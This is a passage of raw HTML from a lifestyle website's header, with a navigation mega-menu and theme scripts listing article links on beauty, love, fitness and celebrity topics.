		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e91345f61c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696e91345f61c" ><script>var block_td_uid_1_696e91345f61c = new tdBlock();
block_td_uid_1_696e91345f61c.id = "td_uid_1_696e91345f61c";
block_td_uid_1_696e91345f61c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e91345f61c_rand","tdc_css_class":"td_uid_1_696e91345f61c_rand","tdc_css_class_style":"td_uid_1_696e91345f61c_rand_style"}';
block_td_uid_1_696e91345f61c.td_column_number = "3";
block_td_uid_1_696e91345f61c.block_type = "td_block_mega_menu";
block_td_uid_1_696e91345f61c.post_count = "5";
block_td_uid_1_696e91345f61c.found_posts = "2715";
block_td_uid_1_696e91345f61c.header_color = "";
block_td_uid_1_696e91345f61c.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e91345f61c.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696e91345f61c);
</script><div id=td_uid_1_696e91345f61c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e91345f61c" data-td_block_id="td_uid_1_696e91345f61c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e91345f61c" data-td_block_id="td_uid_1_696e91345f61c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e913460716_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696e913460716" ><script>var block_td_uid_2_696e913460716 = new tdBlock();
block_td_uid_2_696e913460716.id = "td_uid_2_696e913460716";
block_td_uid_2_696e913460716.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e913460716_rand","tdc_css_class":"td_uid_2_696e913460716_rand","tdc_css_class_style":"td_uid_2_696e913460716_rand_style"}';
block_td_uid_2_696e913460716.td_column_number = "3";
block_td_uid_2_696e913460716.block_type = "td_block_mega_menu";
block_td_uid_2_696e913460716.post_count = "5";
block_td_uid_2_696e913460716.found_posts = "901";
block_td_uid_2_696e913460716.header_color = "";
block_td_uid_2_696e913460716.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e913460716.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696e913460716);
</script><div id=td_uid_2_696e913460716 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e913460716" data-td_block_id="td_uid_2_696e913460716"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e913460716" data-td_block_id="td_uid_2_696e913460716"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e913461649_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696e913461649" ><script>var block_td_uid_3_696e913461649 = new tdBlock();
block_td_uid_3_696e913461649.id = "td_uid_3_696e913461649";
block_td_uid_3_696e913461649.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696e913461649_rand","tdc_css_class":"td_uid_3_696e913461649_rand","tdc_css_class_style":"td_uid_3_696e913461649_rand_style"}';
block_td_uid_3_696e913461649.td_column_number = "3";
block_td_uid_3_696e913461649.block_type = "td_block_mega_menu";
block_td_uid_3_696e913461649.post_count = "5";
block_td_uid_3_696e913461649.found_posts = "1142";
block_td_uid_3_696e913461649.header_color = "";
block_td_uid_3_696e913461649.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e913461649.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696e913461649);
</script><div id=td_uid_3_696e913461649 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e913461649" data-td_block_id="td_uid_3_696e913461649"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e913461649" data-td_block_id="td_uid_3_696e913461649"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e913462956_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696e913462956" ><script>var block_td_uid_4_696e913462956 = new tdBlock();
block_td_uid_4_696e913462956.id = "td_uid_4_696e913462956";
block_td_uid_4_696e913462956.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696e913462956_rand","tdc_css_class":"td_uid_4_696e913462956_rand","tdc_css_class_style":"td_uid_4_696e913462956_rand_style"}';
block_td_uid_4_696e913462956.td_column_number = "3";
block_td_uid_4_696e913462956.block_type = "td_block_mega_menu";
block_td_uid_4_696e913462956.post_count = "5";
block_td_uid_4_696e913462956.found_posts = "480";
block_td_uid_4_696e913462956.header_color = "";
block_td_uid_4_696e913462956.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e913462956.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696e913462956);
</script><div id=td_uid_4_696e913462956 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
